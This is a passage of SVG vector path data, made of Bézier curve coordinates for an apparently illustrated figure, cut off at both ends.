30.7095 36.8491 30.3791C36.892 30.3248 36.9287 30.2691 36.96 30.2127C37.1221 30.2796 37.2899 30.3484 37.4589 30.4177C38.1553 30.7032 38.873 30.9975 39.3041 31.205L39.326 31.2156C40.1513 31.6128 41.5033 32.2636 42.2071 34.2061C42.5116 35.0463 42.7788 35.6811 42.9775 36.1459C42.9972 36.1919 43.016 36.2358 43.034 36.2779C43.1081 36.4507 43.1686 36.5918 43.2165 36.7103C43.2788 36.8643 43.305 36.945 43.3131 36.9833C43.3322 37.0729 43.3741 37.1518 43.4316 37.2152L40.493 36.7082C40.5182 36.5874 40.5329 36.4576 40.5404 36.3275C40.563 35.9324 40.5241 35.4342 40.4162 34.931C40.3676 34.704 40.2894 34.3749 40.201 34.0661C40.1568 33.9118 40.1086 33.7572 40.0586 33.6205C40.0117 33.4921 39.9523 33.3484 39.8797 33.235C39.7309 33.0024 39.4217 32.9345 39.1891 33.0834C38.9565 33.2322 38.8886 33.5414 39.0375 33.774C39.0482 33.7908 39.0774 33.8489 39.1193 33.9637C39.1582 34.0701 39.1992 34.2001 39.2396 34.3414C39.3205 34.6237 39.3933 34.93 39.4384 35.1405C39.5301 35.5682 39.5589 35.9762 39.542 36.2703C39.5351 36.391 39.5213 36.4771 39.508 36.5312C39.5057 36.5331 39.5034 36.5351 39.5012 36.5371L36.6372 36.043C36.4925 36.0181 36.3442 36.058 36.2315 36.1522C36.1189 36.2463 36.0533 36.3853 36.0522 36.5321C36.0315 39.389 36.002 45.4774 36.0526 46.8664C36.0578 47.0115 36.0597 47.1672 36.0617 47.3316C36.0706 48.0676 36.0815 48.9782 36.4093 49.8988C36.8244 51.0645 37.7226 52.2202 39.5858 53.2826C41.08 54.1346 41.8938 54.8767 42.1567 55.2167C42.2667 55.3588 42.4407 55.4275 42.6112 55.4073C42.6254 55.4683 42.6437 55.5545 42.6679 55.6736C42.6736 55.7015 42.6795 55.7306 42.6856 55.7609C42.7242 55.9516 42.7721 56.1884 42.8336 56.4573C42.9765 57.0826 43.1945 57.8913 43.5577 58.7863C44.2458 60.4821 45.3351 61.0858 46.0759 61.1302C46.0977 61.1536 46.1245 61.1844 46.156 61.224C46.2783 61.378 46.4533 61.6434 46.6675 62.0719C46.9368 62.6104 47.3202 62.9402 47.7952 62.9663C47.903 62.9722 48.0048 62.9616 48.0996 62.9394C48.2122 63.2948 48.3577 63.8344 48.4988 64.5677C48.6565 65.3881 49.1563 65.9148 49.6898 66.2279C50.0571 66.4435 50.4482 66.5638 50.7806 66.6205C50.8018 66.7035 50.8239 66.7908 50.8471 66.8825C51.0357 67.6286 51.2987 68.6687 51.7654 70.0689C52.0912 71.0461 52.6099 71.7894 53.1225 72.2706C53.3774 72.5099 53.6426 72.6954 53.8949 72.8086C53.9852 72.849 54.0937 72.8891 54.2113 72.9131C54.3935 73.3281 54.6732 73.8022 55.1012 74.4636C55.4384 74.9847 55.9231 75.3358 56.3843 75.5215C56.6153 75.6144 56.8541 75.6715 57.0798 75.6812C57.1626 75.6848 57.2511 75.6822 57.3408 75.6696C57.7245 75.9964 58.3881 76.2754 59.2803 76.0875C59.645 76.0108 59.8554 75.7446 59.955 75.4671C60.0471 75.2103 60.0622 74.9082 60.0468 74.6131C60.0154 74.0145 59.8443 73.2438 59.6202 72.4337C59.3258 71.3698 58.9146 70.1545 58.5464 69.0661C58.3547 68.4997 58.1747 67.9676 58.0288 67.5092C57.8246 66.8675 57.5022 65.0775 57.1256 62.641C56.7523 60.2261 56.3329 57.2261 55.9308 54.2042C55.1261 48.1569 54.3929 42.041 54.2377 40.3647C53.9219 36.954 53.2878 34.0213 52.0399 31.2375C51.3842 29.7749 50.2596 28.6177 49.0791 27.7668C47.8986 26.9161 46.6332 26.3505 45.652 26.0844C44.6746 25.8194 43.386 25.6957 42.3165 25.808C41.7848 25.8639 41.265 25.9822 40.8582 26.2017C40.4439 26.4254 40.0801 26.7976 40.0529 27.3551C40.024 27.9458 40.0463 28.3027 40.0625 28.5641C40.0647 28.5996 40.0668 28.6335 40.0687 28.6658C40.0823 28.9046 40.0828 29.0526 40.0059 29.347C39.9771 29.4575 39.8371 29.6384 39.5787 29.822C39.4621 29.9049 39.3426 29.973 39.2414 30.0203C39.216 30.0322 39.1937 30.0419 39.1746 30.0497C38.759 29.8699 38.2606 29.6655 37.7883 29.4718C37.4252 29.3228 37.0776 29.1802 36.7948 29.06C36.6239 28.9873 36.4268 29.0154 36.2829 29.1329C36.139 29.2504 36.0722 29.4379 36.1092 29.6199C36.1092 29.6199 36.1095 29.6214 36.1098 29.6244C36.1098 29.6244 36.1102 29.6287 36.1103 29.6315L36.1103 29.6362C36.1103 29.6462 36.1092 29.6584 36.1064 29.6718C36.1008 29.6979 36.0889 29.7282 36.0641 29.7596C36.0215 29.8135 35.8837 29.9396 35.4775 29.9752C35.3296 29.9881 35.0868 29.922 34.7471 29.7079C34.4211 29.5026 34.0699 29.2017 33.7262 28.858C33.4522 28.584 33.1925 28.2924 32.9647 28.0176C33.022 27.7023 33.0861 27.2444 33.1101 26.7928C33.1232 26.5467 33.125 26.292 33.1045 26.0581C33.0849 25.8342 33.0416 25.5839 32.9369 25.3747C32.8375 25.1758 32.7109 24.9993 32.5976 24.8483C32.5658 24.806 32.5354 24.766 32.5061 24.7276C32.424 24.6197 32.3509 24.5238 32.2808 24.4186C32.1048 24.1547 31.9983 23.904 32.0199 23.5679C32.0691 22.8056 32.5659 22.1427 33.2585 21.6233C33.9836 21.0794 34.7674 20.6713 35.5835 20.7223C35.9226 20.7435 36.3026 20.9425 36.6662 21.2782C37.0241 21.6085 37.3133 22.0236 37.4732 22.3703C37.5759 22.5928 37.6608 22.7399 37.7335 22.848C37.7639 22.8932 37.7904 22.9289 37.8114 22.9565C37.8114 23.0071 37.8087 23.0894 37.8027 23.2337C37.7862 23.6292 37.5286 23.8722 37.4478 23.9216C37.2835 24.022 37.1914 24.2078 37.2111 24.3993C37.2263 24.5475 37.2201 24.9629 37.1542 25.4235C37.0859 25.9002 36.9695 26.3022 36.8317 26.4967C36.5444 26.9024 36.428 27.0539 36.3145 27.1325C36.2511 27.1763 36.1563 27.2212 35.8108 27.1936C35.4746 27.1667 35.2693 27.0958 35.1326 27.0234C34.9946 26.9504 34.8979 26.8618 34.7808 26.7447C34.5855 26.5494 34.269 26.5494 34.0737 26.7447C33.8784 26.94 33.8784 27.2565 34.0737 27.4518C34.2066 27.5847 34.3896 27.7616 34.6649 27.9073C34.9414 28.0536 35.283 28.1546 35.7311 28.1904C36.1669 28.2253 36.5408 28.1921 36.8837 27.9547C37.1616 27.7623 37.3805 27.4527 37.6106 27.1272C37.623 27.1098 37.6353 27.0923 37.6477 27.0748C37.9349 26.6693 38.0738 26.0557 38.144 25.5652C38.1955 25.2059 38.2184 24.8483 38.2179 24.5786C38.4858 24.3203 38.7766 23.8793 38.8018 23.2753C38.8091 23.0991 38.8149 22.9574 38.8087 22.8519C38.8005 22.7142 38.7701 22.5875 38.6863 22.4586C38.6627 22.4223 38.6344 22.3859 38.6199 22.3673C38.6179 22.3647 38.6162 22.3625 38.6148 22.3607C38.5981 22.3391 38.5822 22.318 38.5633 22.2899C38.5257 22.234 38.466 22.135 38.3812 21.9512C38.1662 21.4854 37.7991 20.963 37.3445 20.5434C36.8956 20.129 36.3068 19.7655 35.6459 19.7242C34.462 19.6502 33.4333 20.2421 32.6585 20.8233C31.851 21.4288 31.0978 22.3284 31.022 23.5036C30.9812 24.1362 31.2027 24.6043 31.4487 24.9733C31.538 25.1072 31.638 25.2384 31.7247 25.3522C31.7505 25.3861 31.7751 25.4184 31.7979 25.4488C31.9053 25.5918 31.9857 25.7082 32.0425 25.8219C32.0629 25.8626 32.0925 25.9639 32.1083 26.1453C32.1233 26.3166 32.1232 26.5209 32.1115 26.7397C32.1097 26.7746 32.1075 26.8097 32.1051 26.8447C31.6438 26.1724 30.8403 25.3198 30.484 24.9635C30.4658 24.9452 30.4465 24.9287 30.4264 24.9139C30.4148 24.8391 30.4028 24.761 30.3903 24.6791C30.2322 23.6422 30.227 23.055 30.2207 22.3509C30.2186 22.1154 30.2164 21.8668 30.2084 21.584C30.1954 21.1291 30.1359 20.6787 30.0727 20.1997C30.0555 20.0694 30.038 19.937 30.0211 19.8019C29.9407 19.1585 29.8648 18.3991 29.8648 17.3795C29.8648 16.5452 29.8475 15.871 29.8336 15.3279C29.8299 15.1846 29.8265 15.0505 29.8236 14.9249C29.8097 14.307 29.8125 13.9311 29.8576 13.6667C29.9375 13.199 30.3087 12.7521 30.7183 12.3424C31.0728 11.988 31.1126 11.5407 31.0724 11.1915C31.0369 10.8831 30.9301 10.5763 30.8574 10.3676C30.8504 10.3475 30.8437 10.3284 30.8375 10.3103C30.7302 9.99909 30.6105 9.30846 30.5627 8.97956C30.5429 8.84306 30.4676 8.72082 30.3546 8.64174ZM40.2581 30.563C40.5435 30.3428 40.8653 30.0145 40.9736 29.5995C41.0843 29.1752 41.0847 28.9169 41.0671 28.6088C41.0651 28.5744 41.0629 28.5393 41.0607 28.5031C41.0449 28.2486 41.0256 27.9382 41.0517 27.4039C41.0557 27.3208 41.0981 27.2086 41.3332 27.0817C41.5759 26.9507 41.9486 26.8522 42.4209 26.8026C43.3593 26.704 44.5238 26.8146 45.3902 27.0496C46.2527 27.2835 47.4092 27.796 48.4944 28.5781C49.1382 29.0421 49.7467 29.5935 50.2527 30.2276C49.3221 29.4184 48.1895 28.6482 46.9916 28.2489C45.4721 27.7424 44.5068 27.5799 43.8439 27.6025C43.5048 27.614 43.2399 27.6739 43.0196 27.7635C42.8133 27.8475 42.6632 27.9516 42.5639 28.0205C42.5588 28.0241 42.5538 28.0275 42.5489 28.0309C42.3219 28.1881 42.2652 28.4996 42.4224 28.7266C42.5796 28.9537 42.8911 29.0103 43.1181 28.8531C43.2223 28.781 43.2941 28.7314 43.3964 28.6898C43.4955 28.6495 43.6427 28.6099 43.8778 28.6019C44.3633 28.5854 45.1949 28.7041 46.6754 29.1976C47.7839 29.5671 48.8806 30.3302 49.7964 31.1595C50.7117 31.9883 51.4059 32.8461 51.7194 33.359C51.7568 33.4202 51.8053 33.4706 51.8607 33.509C52.5841 35.6246 53.0039 37.8861 53.242 40.4569C53.3993 42.1555 54.1349 48.2896 54.9395 54.3361C55.3421 57.3611 55.7625 60.3689 56.1373 62.7938C56.5088 65.1971 56.8426 67.0791 57.0759 67.8124C57.2331 68.3063 57.4196 68.8574 57.6148 69.4338C57.9769 70.5033 58.3685 71.6599 58.6564 72.7003C58.8776 73.4996 59.0228 74.1821 59.0481 74.6654C59.0605 74.9014 59.0412 75.0454 59.0169 75.1202C58.3136 75.2466 57.9623 74.9056 57.9058 74.8209C57.755 74.5948 57.4519 74.5311 57.2234 74.6751C57.217 74.6768 57.187 74.6849 57.1227 74.6821C57.0301 74.6781 56.9033 74.6524 56.7577 74.5938C56.4658 74.4763 56.1537 74.2494 55.9408 73.9204C55.391 73.0708 55.1504 72.624 55.0266 72.2526C54.9819 72.1185 54.8825 72.0096 54.753 71.9528C54.6429 71.9046 54.5199 71.8979 54.4063 71.9325C54.3887 71.9287 54.3557 71.9193 54.3041 71.8961C54.1776 71.8394 54.0032 71.7257 53.807 71.5415C53.4175 71.1759 52.9883 70.5754 52.7141 69.7526C52.2606 68.3922 52.0101 67.4017 51.8215 66.6563C51.7631 66.4253 51.7106 66.2179 51.6599 66.0303C51.6026 65.8182 51.4135 65.6684 51.1939 65.661C50.9504 65.6529 50.5502 65.5734 50.196 65.3655C49.8544 65.165 49.573 64.8584 49.4808 64.3788C49.2273 63.0608 48.946 62.2676 48.812 61.9997C48.7384 61.8525 48.5971 61.7509 48.4341 61.7281C48.2711 61.7053 48.1074 61.7641 47.9962 61.8854C47.9391 61.9477 47.8737 61.9691 47.85 61.9678C47.8461 61.9676 47.8239 61.9666 47.7812 61.9322C47.7319 61.8925 47.6523 61.8053 47.562 61.6247C47.3262 61.1531 47.1158 60.8247 46.9392 60.6022C46.851 60.4912 46.7667 60.4007 46.6869 60.3307C46.6198 60.2718 46.5145 60.1899 46.3834 60.1506C46.3219 60.1321 46.2574 60.1257 46.1934 60.1317C46.0276 60.1471 45.1276 59.9956 44.4843 58.4103C44.1475 57.5802 43.9437 56.8264 43.8084 56.2345C43.75 55.9787 43.7047 55.7548 43.666 55.5639C43.6598 55.5332 43.6538 55.5033 43.6479 55.4743C43.6406 55.4382 43.6332 55.4018 43.6257 55.3658C44.0956 55.5953 45.4485 56.0213 46.5706 55.0312C46.9243 54.719 47.1218 54.3326 47.1642 53.9225C47.2057 53.5198 47.0944 53.131 46.8968 52.8039C46.8744 52.7667 46.8478 52.7335 46.8181 52.7045C46.9929 52.4877 47.1369 52.2638 47.2305 52.0452C47.3935 51.6651 47.5108 51.1596 47.5859 50.7764C47.6245 50.5793 47.6539 50.4039 47.6736 50.2777C47.6835 50.2145 47.6911 50.1633 47.6962 50.1275L47.702 50.0858L47.7036 50.0744L47.704 50.0712L47.7042 50.0699L47.5552 50.0502V50.0502L47.7042 50.0699C47.7147 49.9902 47.7058 49.9122 47.6811 49.8411C47.8682 49.5031 47.9897 49.141 47.9897 48.7858C47.9897 48.504 48.0109 47.517 48.0378 46.2638C48.0789 44.3522 48.1332 41.821 48.146 40.2273C48.1479 39.9859 47.9774 39.7789 47.7429 39.7327C47.7625 39.6769 47.7725 39.6166 47.7708 39.5539L47.7396 38.3664C47.7333 38.128 47.5597 37.9273 47.3248 37.8868L44.0392 37.32C44.2299 37.2175 44.3386 36.9982 44.2914 36.7758C44.263 36.6422 44.2054 36.4883 44.1436 36.3354C44.0914 36.2064 44.0256 36.0529 43.9511 35.8791C43.9335 35.838 43.9154 35.7959 43.897 35.7527C43.7013 35.2952 43.4425 34.6801 43.1473 33.8654C42.4439 31.9239 41.1683 31.0449 40.2581 30.563ZM46.7716 39.5914L38.6551 38.4159C38.5138 38.3954 38.3704 38.4364 38.2612 38.5285C38.152 38.6206 38.0874 38.755 38.0836 38.8978C38.0522 40.1074 38.0429 41.73 38.0382 43.1865C38.0371 43.5238 38.0362 43.8518 38.0355 44.1636C38.0328 45.2043 38.0306 46.0655 38.0211 46.4934C37.9892 47.9301 38.3192 50.0118 40.2625 50.8395C41.0247 51.1641 41.5308 51.6043 41.894 52.0019C42.0676 52.192 42.2078 52.3712 42.3355 52.5345L42.3715 52.5805C42.4861 52.7271 42.6283 52.9089 42.7765 53.0242C42.9052 53.1243 43.0747 53.1554 43.2305 53.1074C43.3327 53.076 43.4263 53.0198 43.486 52.982C43.5557 52.9379 43.632 52.8841 43.7087 52.8284C43.7772 52.7785 43.8523 52.7225 43.9298 52.6646L43.96 52.6421C44.0493 52.5754 44.1432 52.5056 44.2415 52.4344C44.6453 52.1417 45.0797 51.8594 45.4644 51.7275C45.8134 51.6078 46.154 51.4194 46.4651 51.1907C46.4183 51.3625 46.3667 51.5222 46.3114 51.6513C46.2112 51.8851 45.9601 52.2127 45.5974 52.5376C45.2411 52.8567 44.8212 53.1334 44.429 53.2903C43.9962 53.4634 43.5789 53.7074 43.2216 53.9274C43.1239 53.9876 43.0324 54.0449 42.9464 54.0987C42.8422 54.1638 42.7461 54.2239 42.6569 54.2781C42.1738 53.7896 41.3227 53.1218 40.0811 52.4139C38.3819 51.445 37.6707 50.4601 37.3514 49.5634C37.0849 48.8148 37.0745 48.1067 37.064 47.3808C37.0613 47.1987 37.0586 47.0154 37.0519 46.8301C37.0056 45.5564 37.0279 40.1687 37.0481 37.1287L46.7507 38.8025L46.7712 39.5802C46.7713 39.5839 46.7714 39.5877 46.7716 39.5914ZM44.1841 54.5197C44.3903 54.4043 44.5967 54.3002 44.8004 54.2187C45.257 54.0361 45.7087 53.7482 46.0969 53.4268C46.1593 53.564 46.182 53.6987 46.1695 53.8197C46.1545 53.9643 46.0864 54.1247 45.9089 54.2813C45.3161 54.8045 44.5764 54.6736 44.1841 54.5197ZM24.0803 30.8646C24.0579 31.3916 24.1476 32.0787 24.3699 32.6659C24.5888 33.2442 25.0304 33.9517 25.8327 34.0035C25.8687 34.0058 25.9306 34.01 26.0196 34.1946C26.1169 34.3967 26.1874 34.7077 26.2452 35.124C26.2785 35.3637 26.3031 35.5971 26.3289 35.8415C26.3493 36.0346 26.3705 36.2346 26.3972 36.4502C26.4534 36.9045 26.5305 37.3816 26.6738 37.7938C26.9581 38.6111 27.3778 39.864 27.0925 41.3476C26.9454 42.1125 26.7565 42.5917 26.5703 43.02C26.5449 43.0782 26.5192 43.1365 26.4932 43.1952C26.3272 43.5707 26.1528 43.9653 26.0335 44.4868C26.0263 44.5187 26.0183 44.5535 26.0097 44.591C25.8714 45.1944 25.5711 46.5046 25.3405 47.8622C25.2181 48.5828 25.1138 49.3254 25.0644 49.9883C25.0518 50.1561 25.0425 50.3223 25.0375 50.4845C25.0327 50.4818 25.0278 50.4792 25.0229 50.4765C24.7689 50.338 24.4439 50.1879 24.1345 50.1363C23.8481 50.0886 23.4719 50.0694 23.1428 50.0637C23.1887 49.8317 23.2482 49.5715 23.3214 49.3092C23.4684 48.7823 23.6552 48.3041 23.8635 48.0165C23.9529 47.893 24.0447 47.7699 24.1383 47.6443C24.7193 46.8646 25.3699 45.9916 25.9599 44.3622C26.0539 44.1026 25.9196 43.8159 25.66 43.7219C25.4003 43.6279 25.1136 43.7621 25.0196 44.0218C24.8088 44.6042 24.593 45.0759 24.3741 45.4805C24.1244 45.3021 23.7853 45.0931 23.417 44.9279C23.2025 44.8318 22.9549 44.7398 22.6952 44.6846C22.8231 44.5392 22.9727 44.3737 23.139 44.1902L23.169 44.157C23.5323 43.7563 23.9531 43.292 24.3299 42.829C24.7122 42.3591 25.0758 41.8588 25.2872 41.4021C26.1118 39.6209 26.4041 37.8342 26.0468 35.431C26.0062 35.1579 25.7519 34.9693 25.4787 35.0099C25.2056 35.0505 25.0171 35.3049 25.0577 35.578C25.388 37.7998 25.1177 39.3881 24.3798 40.9819C24.2233 41.3199 23.9264 41.7404 23.5542 42.1978C23.1945 42.6399 22.7891 43.0871 22.4212 43.4931L22.3945 43.5226C22.0341 43.9202 21.6899 44.2999 21.5005 44.5677C21.4514 44.6372 21.4019 44.7139 21.3636 44.792C21.334 44.8524 21.2712 44.9903 21.2842 45.1572C21.2919 45.2556 21.3272 45.3751 21.4187 45.4799C21.5084 45.5827 21.6175 45.6318 21.7037 45.6539C21.8541 45.6926 21.9956 45.6655 22.0721 45.6477C22.2808 45.599 22.6109 45.6625 23.0079 45.8404C23.3383 45.9886 23.6463 46.1847 23.8501 46.3359C23.6809 46.5834 23.5106 46.8122 23.3402 47.0413C23.2447 47.1696 23.1491 47.2981 23.0535 47.43C22.7368 47.8674 22.5122 48.4882 22.3581 49.0405C22.2006 49.6054 22.1008 50.1588 22.0564 50.503C22.0376 50.6485 22.0836 50.7949 22.1823 50.9034C22.281 51.0119 22.4223 51.0716 22.5689 51.0667C22.8795 51.0564 23.5734 51.0566 23.9701 51.1227C24.1107 51.1461 24.3168 51.2304 24.5441 51.3544C24.7619 51.4732 24.9574 51.6053 25.0648 51.6858C25.0863 51.7019 25.1088 51.7161 25.1318 51.7283C25.265 52.2605 25.4582 53.0143 25.6678 53.8318C26.0557 55.3445 26.4995 57.0755 26.7216 58.0247C26.851 58.5775 27.0594 59.0917 27.2551 59.5745C27.3335 59.7678 27.4098 59.9561 27.4782 60.1399C27.726 60.8056 27.9272 61.5341 27.9272 62.5358C27.9272 62.5608 27.9273 62.5858 27.9273 62.611C27.885 62.6589 27.8513 62.7157 27.8293 62.7798C27.773 62.944 27.6636 63.223 27.5251 63.5056C27.3821 63.7974 27.2287 64.0498 27.0937 64.1938C27.0144 64.2784 26.94 64.2963 26.8689 64.2952C26.7794 64.2938 26.6959 64.2588 26.663 64.238C26.5055 64.1386 26.3058 64.1349 26.1447 64.2285C25.9837 64.3221 25.888 64.4974 25.8965 64.6835C25.9071 64.9168 25.9469 65.6722 26.022 66.8489C26.1129 68.2724 25.9546 69.2787 25.4672 70.091C25.3963 70.2093 25.3395 70.268 25.3046 70.2963C25.2732 70.3218 25.2558 70.3259 25.2493 70.3272C25.2128 70.335 25.1849 70.3287 25.0243 70.2923L24.997 70.2861C24.9311 70.2712 24.7923 70.2399 24.6434 70.2579C24.4559 70.2807 24.2783 70.3758 24.1547 70.5536C24.0516 70.702 24.0083 70.8771 23.9858 71.0339C23.9622 71.1989 23.9544 71.3993 23.9585 71.6381C23.97 72.3046 23.8035 72.5452 23.6888 72.6481C23.5442 72.778 23.3539 72.8211 23.0375 72.8914C22.8183 72.9401 22.6585 73.129 22.6467 73.3532C22.6172 73.9126 22.4865 74.0101 22.4865 74.0101C22.4824 74.013 22.4276 74.047 22.1739 73.9882C22.1689 73.9847 22.1087 73.95 22.0154 73.782C21.9074 73.5876 21.8007 73.2948 21.7016 72.9049C21.5045 72.1296 21.3634 71.0775 21.2601 69.9236C21.118 68.3374 21.0515 66.6237 20.998 65.2443C20.9734 64.6115 20.9516 64.049 20.9264 63.6015C20.8455 62.1615 20.3621 59.6941 19.7513 57.0854C19.1375 54.4637 18.385 51.6574 17.7503 49.5185C17.2282 47.759 16.7179 46.2255 16.2485 44.8148C14.6462 39.9998 13.5196 36.6139 14.0194 30.5456C14.3264 26.818 17.3763 25.2046 19.5435 24.9704C20.5908 24.8571 21.3207 25.0909 21.851 25.4269C22.3928 25.7701 22.7604 26.2413 23.0447 26.6603C23.1442 26.8068 23.2364 26.9658 23.3411 27.1464C23.3487 27.1595 23.3564 27.1727 23.3641 27.1861C23.4749 27.377 23.599 27.5886 23.7439 27.7937C23.9798 28.1279 24.2799 28.4579 24.706 28.7049C24.6652 28.757 24.6237 28.8124 24.5817 28.8717C24.4488 29.0593 24.3419 29.2442 24.2597 29.4254C23.8654 28.9168 23.3728 28.3291 22.875 27.7955C22.476 27.3678 22.0624 26.9628 21.6843 26.6575C21.4954 26.5051 21.3056 26.3695 21.1231 26.268C20.9496 26.1714 20.7391 26.0804 20.5184 26.0678C19.329 25.9999 18.51 26.2718 17.9513 26.607C17.7146 26.7491 17.6378 27.0562 17.7799 27.293C17.9219 27.5298 18.2291 27.6066 18.4658 27.4645C18.8447 27.2372 19.4632 27.0092 20.4613 27.0662C20.4613 27.0662 20.5128 27.0727 20.6367 27.1417C20.7517 27.2057 20.8926 27.3037 21.0562 27.4357C21.3827 27.6992 21.7602 28.0665 22.1438 28.4776C22.9117 29.3007 23.6591 30.2511 24.0107 30.781C24.0313 30.8119 24.0546 30.8398 24.0803 30.8646ZM22.2627 45.2298C22.2605 45.2354 22.259 45.2381 22.259 45.2381C22.259 45.2381 22.2597 45.2359 22.2617 45.2319L22.2627 45.2298ZM29.0955 71.4525C29.2574 71.597 29.4481 71.744 29.656 71.8575C29.8632 71.9705 30.118 72.067 30.396 72.067C31.2442 72.067 32.1504 71.7374 33.352 70.4741C34.5389 69.2264 34.7881 68.8232 35.5095 67.656C35.5493 67.5915 35.5907 67.5246 35.6336 67.4552C36.0091 66.8488 36.0969 66.2762 36.0972 65.6805C36.3698 66.28 37.1523 67.7421 38.1463 68.8669C38.8087 69.6164 39.6115 70.054 40.3129 70.2613C40.6163 70.351 40.909 70.4001 41.1714 70.4096C41.0549 70.7578 40.9158 70.9544 40.7972 71.059C40.6573 71.1823 40.5123 71.2091 40.3482 71.1727C39.949 71.084 39.6705 70.9932 39.4181 70.8686C39.1646 70.7436 38.9163 70.574 38.5876 70.305C38.3245 70.0898 37.9763 69.6675 37.665 69.2359C37.5139 69.0264 37.3793 68.8258 37.2773 68.6644C37.2262 68.5836 37.1846 68.5146 37.1538 68.4607C37.1384 68.4337 37.1266 68.4121 37.1181 68.3957C37.1103 68.3807 37.1073 68.3741 37.1073 68.3741C37.0011 68.1192 36.7086 67.9993 36.4537 68.1055C36.1988 68.2117 36.0783 68.5044 36.1845 68.7593C36.2292 68.8666 36.3269 69.0324 36.4319 69.1985C36.5452 69.3778 36.6913 69.5954 36.854 69.821C36.9334 69.9311 37.0189 70.0461 37.1083 70.1613C37.0832 70.2375 37.0762 70.3208 37.0914 70.4053C37.2042 71.034 37.416 71.9631 37.7354 72.9117C38.0522 73.8525 38.4878 74.8521 39.0638 75.5927C39.599 76.2808 40.2038 76.9812 40.7644 77.5673C41.1127 77.9315 41.4562 78.2647 41.7626 78.5246C41.6712 78.5962 41.5663 78.6687 41.4504 78.7357C41.1217 78.9258 40.7584 79.0403 40.4129 79.0068C40.0111 78.9679 39.5958 78.7817 39.2513 78.5617C39.0826 78.4539 38.9407 78.3444 38.8373 78.2536C38.7588 78.1847 38.7188 78.1408 38.7041 78.1248C38.6966 78.1165 38.6957 78.1156 38.6998 78.1223C38.6648 78.0639 38.6197 78.0153 38.5682 77.9773C38.4747 77.7417 38.3034 77.518 38.1432 77.3271C38.025 77.1863 37.8829 77.0298 37.7392 76.8715C37.6679 76.793 37.5962 76.7141 37.5268 76.6363C37.0851 76.1417 36.6553 75.6082 36.4249 75.0118C36.2352 74.5208 36.1257 74.1587 36.0725 73.6852C36.0177 73.1984 36.0204 72.5766 36.0826 71.5665C36.0995 71.2908 35.8898 71.0537 35.6142 71.0367C35.5625 71.0335 35.5121 71.0383 35.4642 71.05C35.6613 70.6413 35.8428 70.1981 35.9969 69.7205C36.0816 69.4577 35.9373 69.1759 35.6745 69.0912C35.4117 69.0064 35.1299 69.1507 35.0452 69.4135C34.4517 71.2531 33.4047 72.5376 32.7218 73.253C31.5757 74.4538 30.073 74.1351 29.62 73.2721C29.5492 73.1372 29.4254 73.0481 29.2877 73.0169C29.2056 72.6243 29.135 72.1202 29.0955 71.4525ZM29.9101 74.8223C30.9895 75.2853 32.4285 75.0086 33.4452 73.9435C33.9002 73.4668 34.5115 72.75 35.0676 71.796C35.0208 72.661 35.0201 73.2764 35.0787 73.7971C35.1452 74.3876 35.2857 74.838 35.4921 75.3722C35.7929 76.1508 36.3319 76.7996 36.7808 77.3024C36.8648 77.3964 36.9437 77.4832 37.0179 77.5649C37.101 77.6564 37.1783 77.7414 37.2503 77.8229C36.9465 77.8548 36.5704 77.8795 36.146 77.8795C35.5709 77.8795 35.2017 77.8204 34.8934 77.7123C34.581 77.6028 34.2986 77.4323 33.8993 77.1559C33.2989 76.7402 32.5963 76.8161 31.9742 77.0322C31.3487 77.2493 30.6869 77.6472 30.061 78.054C29.8706 78.1778 29.7011 78.3079 29.5505 78.4384C29.5583 78.3975 29.5662 78.3563 29.5742 78.3146C29.5998 78.1811 29.6262 78.0432 29.6529 77.9021C29.8143 77.049 29.9897 76.0611 29.9897 75.4108C29.9897 75.1859 29.9584 74.9955 29.9101 74.8223ZM28.5502 79.5963L28.5511 79.5952C28.5485 79.598 28.5482 79.5986 28.5502 79.5963ZM38.3235 71.3655C38.5408 71.5234 38.7511 71.6546 38.9755 71.7654C39.2922 71.9217 39.6195 72.0286 40.0094 72.1209C39.9916 72.7664 40.0038 73.5963 40.0866 74.341C40.134 74.7678 40.2835 75.2556 40.4552 75.7224C40.249 75.4772 40.0463 75.2271 39.8532 74.9788C39.3792 74.3694 38.9867 73.494 38.6831 72.5926C38.5412 72.1709 38.4215 71.7522 38.3235 71.3655ZM40.0486 69.0871C40.0602 69.0154 40.0716 68.9297 40.0823 68.8489C40.088 68.8056 40.0941 68.7595 40.1004 68.7107C40.1163 68.5897 40.1342 68.4524 40.1548 68.3031C40.2129 67.883 40.2884 67.3948 40.3827 66.994C40.3877 66.9729 40.3928 66.9506 40.398 66.9272C40.4458 67.105 40.4915 67.2642 40.5327 67.4075C40.5836 67.585 40.6276 67.7381 40.6601 67.8723L40.6628 67.8834C40.8539 68.6003 41.1233 69.0657 41.2948 69.3621C41.3043 69.3787 41.3136 69.3947 41.3225 69.4102C41.3092 69.4107 41.295 69.4111 41.2799 69.4113C41.1036 69.4131 40.8673 69.3825 40.5963 69.3024C40.4213 69.2506 40.2364 69.1796 40.0486 69.0871ZM47.1418 40.6554C47.124 42.2208 47.0754 44.4971 47.0379 46.2551C47.011 47.518 46.9897 48.5134 46.9897 48.7858C46.9897 49.0422 46.8111 49.4499 46.4326 49.8753C46.0666 50.2865 45.5889 50.6277 45.1401 50.7815C44.6012 50.9663 44.0617 51.3297 43.6547 51.6246C43.5503 51.7003 43.4517 51.7737 43.362 51.8406L43.3323 51.8627C43.2747 51.9057 43.2217 51.9453 43.1726 51.9815C43.1641 51.9707 43.1553 51.9595 43.1462 51.9478C43.1377 51.937 43.1291 51.9259 43.1202 51.9147C42.9941 51.7533 42.8326 51.5467 42.6323 51.3275C42.1986 50.8527 41.5798 50.3136 40.6544 49.9195C39.3283 49.3547 38.9903 47.8914 39.0209 46.5156C39.0306 46.0768 39.0328 45.1995 39.0355 44.1551C39.0363 43.8456 39.0371 43.5215 39.0382 43.1897C39.0421 41.9501 39.0495 40.599 39.0708 39.4865L47.1418 40.6554ZM43.2469 41.5358C42.9708 41.5319 42.7437 41.7525 42.7398 42.0286L42.7192 43.4673L42.0435 42.341C41.9014 42.1042 41.5943 42.0274 41.3575 42.1695C41.1207 42.3116 41.0439 42.6187 41.186 42.8555L42.0949 44.3704L40.662 44.048C40.3926 43.9873 40.125 44.1566 40.0644 44.426C40.0038 44.6954 40.1731 44.9629 40.4425 45.0236L42.25 45.4303L41.1181 46.482C40.9158 46.6699 40.9042 46.9863 41.0922 47.1886C41.2802 47.3909 41.5965 47.4025 41.7988 47.2145L42.6774 46.3982L42.646 48.5911C42.6421 48.8672 42.8627 49.0943 43.1388 49.0982C43.4149 49.1022 43.642 48.8815 43.6459 48.6054L43.6689 46.9938L44.186 47.8555C44.3281 48.0923 44.6352 48.1691 44.872 48.027C45.1088 47.8849 45.1855 47.5778 45.0435 47.341L44.1541 45.8587L45.4425 